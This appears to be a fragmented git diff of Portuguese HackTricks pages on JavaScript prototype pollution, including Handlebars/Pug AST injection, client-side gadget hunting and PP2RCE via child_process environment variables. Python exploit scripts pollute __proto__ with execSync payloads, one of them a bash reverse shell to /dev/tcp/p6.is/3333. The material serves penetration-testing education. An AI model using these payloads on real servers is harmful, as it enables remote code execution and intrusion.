this.sourceNode.unshift(node);

|

||||

var ret = this[node.type](node);

|

||||

this.sourceNode.shift();

|

||||

return ret;

|

||||

this.sourceNode.unshift(node);

|

||||

var ret = this[node.type](node);

|

||||

this.sourceNode.shift();

|

||||

return ret;

|

||||

},

|

||||

Program: function Program(program) {

|

||||

console.log((new Error).stack)

|

||||

this.options.blockParams.unshift(program.blockParams);

|

||||

console.log((new Error).stack)

|

||||

this.options.blockParams.unshift(program.blockParams);

|

||||

|

||||

var body = program.body,

|

||||

bodyLength = body.length;

|

||||

for (var i = 0; i < bodyLength; i++) {

|

||||

this.accept(body[i]);

|

||||

}

|

||||

var body = program.body,

|

||||

bodyLength = body.length;

|

||||

for (var i = 0; i < bodyLength; i++) {

|

||||

this.accept(body[i]);

|

||||

}

|

||||

|

||||

this.options.blockParams.shift();

|

||||

this.options.blockParams.shift();

|

||||

|

||||

this.isSimple = bodyLength === 1;

|

||||

this.blockParams = program.blockParams ? program.blockParams.length : 0;

|

||||

this.isSimple = bodyLength === 1;

|

||||

this.blockParams = program.blockParams ? program.blockParams.length : 0;

|

||||

|

||||

return this;

|

||||

return this;

|

||||

}

|

||||

```

|

||||

O compilador recebe o objeto AST (na verdade, uma string) e o envia para o método `accept`.\

|

||||

E `accept` chama `this[node.type]` do compilador.\

|

||||

Em seguida, o atributo body do AST é usado para construir a função.

|

||||

O compilador, dado o Objeto AST (na verdade uma string), envia-o para o método `accept`.\

|

||||

e `accept` chama `this[node.type]` do Compiler.\

|

||||

Em seguida, pega o atributo body do AST e o utiliza para construir a função.

|

||||

```javascript

|

||||

const Handlebars = require('handlebars');

|

||||

|

||||

Object.prototype.type = 'Program';

|

||||

Object.prototype.body = [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "console.log(process.mainModule.require('child_process').execSync('id').toString())"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "console.log(process.mainModule.require('child_process').execSync('id').toString())"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}];

|

||||

|

||||

|

||||

|

|

@ -443,26 +418,26 @@ console.log(eval('(' + template + ')')['main'].toString());

|

|||

|

||||

/*

|

||||

function (container, depth0, helpers, partials, data) {

|

||||

var stack1, lookupProperty = container.lookupProperty || function (parent, propertyName) {

|

||||

if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {

|

||||

return parent[propertyName];

|

||||

}

|

||||

return undefined

|

||||

};

|

||||

var stack1, lookupProperty = container.lookupProperty || function (parent, propertyName) {

|

||||

if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {

|

||||

return parent[propertyName];

|

||||

}

|

||||

return undefined

|

||||

};

|

||||

|

||||

return ((stack1 = (lookupProperty(helpers, "undefined") || (depth0 && lookupProperty(depth0, "undefined")) || container.hooks.helperMissing).call(depth0 != null ? depth0 : (container.nullContext || {}), console.log(process.mainModule.require('child_process').execSync('id').toString()), {

|

||||

"name": "undefined",

|

||||

"hash": {},

|

||||

"data": data,

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

})) != null ? stack1 : "");

|

||||

return ((stack1 = (lookupProperty(helpers, "undefined") || (depth0 && lookupProperty(depth0, "undefined")) || container.hooks.helperMissing).call(depth0 != null ? depth0 : (container.nullContext || {}), console.log(process.mainModule.require('child_process').execSync('id').toString()), {

|

||||

"name": "undefined",

|

||||

"hash": {},

|

||||

"data": data,

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

})) != null ? stack1 : "");

|

||||

}

|

||||

*/

|

||||

```

|

||||

Como resultado, um ataque pode ser configurado da seguinte forma. Se você passou pelo analisador, especifique uma string que não pode ser atribuída ao valor de NumberLiteral. Mas, se o AST injetado for processado, podemos inserir qualquer código na função.

|

||||

Como resultado, um ataque pode ser configurado assim. Se você passou pelo parser, especifique uma string que não pode ser atribuída ao valor de NumberLiteral. Mas com o AST injetado processado, podemos inserir qualquer código na função.

|

||||

|

||||

**Exemplo**

|

||||

|

||||

|

|

@ -474,19 +449,19 @@ TARGET_URL = 'http://p6.is:3000'

|

|||

|

||||

# make pollution

|

||||

requests.post(TARGET_URL + '/vulnerable', json = {

|

||||

"__proto__.type": "Program",

|

||||

"__proto__.body": [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}]

|

||||

"__proto__.type": "Program",

|

||||

"__proto__.body": [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}]

|

||||

})

|

||||

|

||||

# execute

|

||||

|

|

@ -502,10 +477,10 @@ TARGET_URL = 'http://p6.is:3000'

|

|||

|

||||

# make pollution

|

||||

requests.post(TARGET_URL + '/vulnerable', json = {

|

||||

"__proto__.block": {

|

||||

"type": "Text",

|

||||

"line": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}

|

||||

"__proto__.block": {

|

||||

"type": "Text",

|

||||

"line": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}

|

||||

})

|

||||

|

||||

# execute

|

||||

|

|

@ -513,12 +488,12 @@ requests.get(TARGET_URL)

|

|||

```

|

||||

## O que posso fazer para prevenir?

|

||||

|

||||

* Congele as propriedades com Object.freeze (Object.prototype)

|

||||

* Realize validação nas entradas JSON de acordo com o esquema da aplicação

|

||||

* Evite usar funções de mesclagem recursiva de maneira insegura

|

||||

* Use objetos sem propriedades de protótipo, como `Object.create(null)`, para evitar afetar a cadeia de protótipos

|

||||

* Use `Map` em vez de `Object`

|

||||

* Atualize regularmente novos patches para bibliotecas

|

||||

* Congelar propriedades com Object.freeze (Object.prototype)

|

||||

* Realizar validação nas entradas JSON de acordo com o esquema da aplicação

|

||||

* Evitar o uso de funções de mesclagem recursiva de maneira insegura

|

||||

* Usar objetos sem propriedades de protótipo, como `Object.create(null)`, para evitar afetar a cadeia de protótipos

|

||||

* Usar `Map` em vez de `Object`

|

||||

* Atualizar regularmente novos patches para bibliotecas

|

||||

|

||||

## Referência

|

||||

|

||||

|

|

@ -528,12 +503,14 @@ requests.get(TARGET_URL)

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking em AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para o** [**repositório hacktricks**](https://github.com/carlospolop/hacktricks) **e para o** [**repositório hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do GitHub** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,22 +1,24 @@

|

|||

# Poluição de Protótipo do Lado do Cliente

|

||||

# Poluição de Protótipo no Lado do Cliente

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Você trabalha em uma **empresa de cibersegurança**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Compartilhe seus truques de hacking enviando PRs para o** [**repositório hacktricks**](https://github.com/carlospolop/hacktricks) **e** [**repositório hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Descobrindo usando ferramentas automáticas

|

||||

## Descobrindo usando Ferramentas Automáticas

|

||||

|

||||

As ferramentas [**https://github.com/dwisiswant0/ppfuzz**](https://github.com/dwisiswant0/ppfuzz?tag=v1.0.0)**,** [**https://github.com/kleiton0x00/ppmap**](https://github.com/kleiton0x00/ppmap) **e** [**https://github.com/kosmosec/proto-find**](https://github.com/kosmosec/proto-find) podem ser usadas para **encontrar vulnerabilidades de poluição de protótipo**.

|

||||

|

||||

Além disso, você também pode usar a **extensão do navegador** [**PPScan**](https://github.com/msrkp/PPScan) para **escanear automaticamente** as **páginas** que você **acessa** em busca de vulnerabilidades de poluição de protótipo.

|

||||

Além disso, você também pode usar a **extensão para navegador** [**PPScan**](https://github.com/msrkp/PPScan) para **escanear automaticamente** as **páginas** que você **acessa** em busca de vulnerabilidades de poluição de protótipo.

|

||||

|

||||

### Depurando onde uma propriedade é usada <a href="#5530" id="5530"></a>

|

||||

|

||||

|

|

@ -30,15 +32,15 @@ return 'test';

|

|||

```

|

||||

{% endcode %}

|

||||

|

||||

### Encontrando a causa raiz da Poluição de Protótipos <a href="#5530" id="5530"></a>

|

||||

### Encontrando a causa raiz da Prototype Pollution <a href="#5530" id="5530"></a>

|

||||

|

||||

Uma vez que qualquer uma das ferramentas tenha **identificado** uma **vulnerabilidade de poluição de protótipos**, se o **código** não for muito **complexo**, você pode **procurar** o código JS pelas **palavras-chave** **`location.hash/decodeURIComponent/location.search`** no Chrome Developer Tools e encontrar o local vulnerável.

|

||||

Uma vez que qualquer uma das ferramentas tenha **identificado** uma **vulnerabilidade de prototype pollution**, se o **código** **não** for muito **complexo**, você pode **procurar** no código JS pelas **palavras-chave** **`location.hash/decodeURIComponent/location.search`** nas Ferramentas do Desenvolvedor do Chrome e encontrar o local vulnerável.

|

||||

|

||||

Se o código for grande e complexo, há uma maneira fácil de **descobrir onde está o código vulnerável**:

|

||||

|

||||

* Usando uma das ferramentas, **encontre uma vulnerabilidade** e obtenha um **payload** que irá **definir uma propriedade** no construtor. No ppmap, você receberá algo como: `constructor[prototype][ppmap]=reserved`

|

||||

* Agora, defina um **ponto de interrupção na primeira linha de código JS** que será executada na página e atualize a página com o payload para que a **execução seja pausada lá**.

|

||||

* Enquanto a execução do JS estiver pausada, **cole o seguinte script no console JS**. Este código indicará quando a propriedade 'ppmap' for criada, para que você possa encontrar onde ela foi criada.

|

||||

* Usando uma das ferramentas, **encontre uma vulnerabilidade** e obtenha um **payload** que irá **definir uma propriedade** no construtor. No ppmap, algo como isto será fornecido: `constructor[prototype][ppmap]=reserved`

|

||||

* Agora, defina um **ponto de interrupção na primeira linha do código JS** que será executado na página e atualize a página com o payload para que a **execução seja pausada ali**.

|

||||

* Enquanto a execução do JS estiver pausada, **cole o seguinte script no console JS**. Este código indicará quando a propriedade 'ppmap' for criada, assim você poderá encontrar onde ela foi criada.

|

||||

```javascript

|

||||

function debugAccess(obj, prop, debugGet=true){

|

||||

|

||||

|

|

@ -60,30 +62,30 @@ return origValue = val;

|

|||

|

||||

debugAccess(Object.prototype, 'ppmap')

|

||||

```

|

||||

Volte para **Fontes** e clique em "Continuar a **execução** do script". Depois de fazer isso, todo o **javascript** será **executado** e o ppmap será poluído novamente, como esperado. Com a ajuda do Snippet, podemos encontrar onde exatamente a propriedade ppmap está poluída. Podemos **clicar** na **Pilha de Chamadas** e você encontrará **diferentes** **pilhas** onde a **poluição** ocorreu.

|

||||

Volte para **Sources** e clique em “**Resume** script **execution**”. Depois de fazer isso, todo o **javascript** será **executed** e o ppmap será poluído novamente como esperado. Com a ajuda do Snippet, podemos encontrar exatamente onde a propriedade ppmap é poluída. Podemos **click** na **Call** **Stack** e você verá **different** **stacks** onde a **pollution** **happened**.

|

||||

|

||||

Mas qual escolher? Na maioria das vezes, a Poluição de Protótipo ocorre em bibliotecas Javascript, então procure a pilha que está anexada aos arquivos de biblioteca .js (olhe para o lado direito, assim como na imagem, para saber a qual ponto final a pilha está anexada). Neste caso, temos 2 pilhas nas linhas 4 e 6, logicamente escolheremos a 4ª linha porque essa linha é a primeira vez em que a Poluição ocorre, o que significa que essa linha é a causa da vulnerabilidade. Clicar na pilha nos redirecionará para o código vulnerável.

|

||||

Mas qual escolher? Na maioria das vezes, a Prototype Pollution ocorre em bibliotecas Javascript, então mire na stack que está anexada aos arquivos de biblioteca .js (olhe para o lado direito, como na imagem, para saber a qual endpoint a stack está anexada). Neste caso, temos 2 stacks nas linhas 4 e 6, logicamente escolheremos a linha 4 porque essa linha é a primeira vez onde a Pollution ocorre, o que significa que esta linha é a razão da vulnerabilidade. Clicar na stack nos redirecionará para o código vulnerável.

|

||||

|

||||

|

||||

|

||||

## Encontrando Gadgets de Script

|

||||

## Encontrando Script Gadgets

|

||||

|

||||

O gadget é o **código que será explorado quando uma vulnerabilidade de PP for descoberta**.

|

||||

O gadget é o **code that will be abused once a PP vulnerability is discovered**.

|

||||

|

||||

Se a aplicação for simples, podemos **procurar** por **palavras-chave** como **`srcdoc/innerHTML/iframe/createElement`** e revisar o código-fonte e verificar se ele **leva à execução de javascript**. Às vezes, as técnicas mencionadas podem não encontrar gadgets. Nesse caso, a revisão pura do código-fonte revela alguns gadgets interessantes, como o exemplo abaixo.

|

||||

Se a aplicação for simples, podemos **search** por **keywords** como **`srcdoc/innerHTML/iframe/createElement`** e revisar o código-fonte para verificar se **leads to javascript execution**. Às vezes, as técnicas mencionadas podem não encontrar gadgets de forma alguma. Nesse caso, a revisão pura do código-fonte revela alguns gadgets interessantes como no exemplo abaixo.

|

||||

|

||||

### Exemplo de encontrar gadget de PP no código da biblioteca Mithil

|

||||

### Exemplo de Encontrando PP gadget no código da biblioteca Mithil

|

||||

|

||||

Verifique esta explicação: [https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/](https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/)

|

||||

Confira este writeup: [https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/](https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/)

|

||||

|

||||

## Recompilação de payloads para bibliotecas vulneráveis

|

||||

|

||||

* [https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution)

|

||||

* [https://github.com/BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution)

|

||||

|

||||

## Bypass de Sanitizadores HTML via PP

|

||||

## Bypass de HTML Sanitizers via PP

|

||||

|

||||

[**Esta pesquisa**](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) mostra gadgets de PP a serem usados para **burlar as sanitizações** fornecidas por algumas bibliotecas de sanitizadores HTML:

|

||||

[**Esta pesquisa**](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) mostra gadgets PP para usar para **bypass the sanizations** fornecidos por algumas bibliotecas de sanitizadores HTML:

|

||||

|

||||

* #### sanitize-html

|

||||

|

||||

|

|

@ -122,12 +124,14 @@ document.body.append(node);

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda AWS hacking do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Você trabalha em uma **empresa de cibersegurança**? Gostaria de ver sua **empresa anunciada no HackTricks**? Ou gostaria de ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Compartilhe seus truques de hacking enviando PRs para o** [**repositório hacktricks**](https://github.com/carlospolop/hacktricks) **e** [**repositório hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do GitHub** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -2,13 +2,15 @@

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Compartilhe seus truques de hacking enviando PRs para o** [**repositório hacktricks**](https://github.com/carlospolop/hacktricks) **e** [**repositório hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

|

|

@ -49,9 +51,9 @@ var proc = fork('a_file.js');

|

|||

```

|

||||

## PP2RCE via variáveis de ambiente

|

||||

|

||||

**PP2RCE** significa **Prototype Pollution to RCE** (Execução Remota de Código).

|

||||

**PP2RCE** significa **Prototype Pollution para RCE** (Execução Remota de Código).

|

||||

|

||||

De acordo com este [**artigo**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), quando um **processo é iniciado** com algum método da biblioteca **`child_process`** (como `fork` ou `spawn` ou outros), ele chama o método `normalizeSpawnArguments`, que utiliza um **gadget de poluição de protótipo para criar novas variáveis de ambiente**:

|

||||

De acordo com este [**relatório**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), quando um **processo é iniciado** com algum método de **`child_process`** (como `fork`, `spawn` ou outros), ele chama o método `normalizeSpawnArguments`, que é um **gadget de prototype pollution para criar novas variáveis de ambiente**:

|

||||

```javascript

|

||||

//See code in https://github.com/nodejs/node/blob/02aa8c22c26220e16616a88370d111c0229efe5e/lib/child_process.js#L638-L686

|

||||

|

||||

|

|

@ -71,17 +73,17 @@ ArrayPrototypePush(envPairs, `${key}=${value}`); // <-- Pollution

|

|||

}

|

||||

}

|

||||

```

|

||||

Verifique esse código, você pode ver que é possível **envenenar `envPairs`** apenas **poluindo** o atributo `.env`.

|

||||

Verifique que no código você pode ver que é possível **envenenar `envPairs`** apenas **poluindo** o **atributo `.env`.**

|

||||

|

||||

### **Envenenando `__proto__`**

|

||||

|

||||

{% hint style="warning" %}

|

||||

Observe que devido à forma como a função **`normalizeSpawnArguments`** da biblioteca **`child_process`** do node funciona, quando algo é chamado para **definir uma nova variável de ambiente** para o processo, você só precisa **poluir qualquer coisa**.\

|

||||

Observe que, devido ao funcionamento da função **`normalizeSpawnArguments`** da biblioteca **`child_process`** do node, quando algo é chamado para **definir uma nova variável de ambiente** para o processo, você só precisa **poluir qualquer coisa**.\

|

||||

Por exemplo, se você fizer `__proto__.avar="valuevar"`, o processo será iniciado com uma variável chamada `avar` com o valor `valuevar`.

|

||||

|

||||

No entanto, para que a **variável de ambiente seja a primeira**, você precisa **poluir** o atributo **`.env`** e (apenas em alguns métodos) essa variável será a **primeira** (permitindo o ataque).

|

||||

No entanto, para que a **variável de ambiente seja a primeira**, você precisa **poluir** o **atributo `.env`** e (apenas em alguns métodos) essa variável será a **primeira** (permitindo o ataque).

|

||||

|

||||

É por isso que **`NODE_OPTIONS`** não está dentro de `.env` no ataque a seguir.

|

||||

É por isso que **`NODE_OPTIONS`** **não está dentro de `.env`** no ataque a seguir.

|

||||

{% endhint %}

|

||||

|

||||

{% code overflow="wrap" %}

|

||||

|

|

@ -106,9 +108,7 @@ clone(USERINPUT);

|

|||

var proc = fork('a_file.js');

|

||||

// This should create the file /tmp/pp2rec

|

||||

```

|

||||

{% code %}

|

||||

|

||||

### Envenenando `constructor.prototype`

|

||||

### Envenenamento de `constructor.prototype`

|

||||

```javascript

|

||||

const { execSync, fork } = require('child_process');

|

||||

|

||||

|

|

@ -131,10 +131,10 @@ var proc = fork('a_file.js');

|

|||

```

|

||||

## PP2RCE via variáveis de ambiente + linha de comando

|

||||

|

||||

Uma carga útil semelhante à anterior com algumas alterações foi proposta neste [**artigo**](https://blog.sonarsource.com/blitzjs-prototype-pollution/)**.** As principais diferenças são:

|

||||

Um payload similar ao anterior com algumas alterações foi proposto em [**este artigo**](https://blog.sonarsource.com/blitzjs-prototype-pollution/)**.** As principais diferenças são:

|

||||

|

||||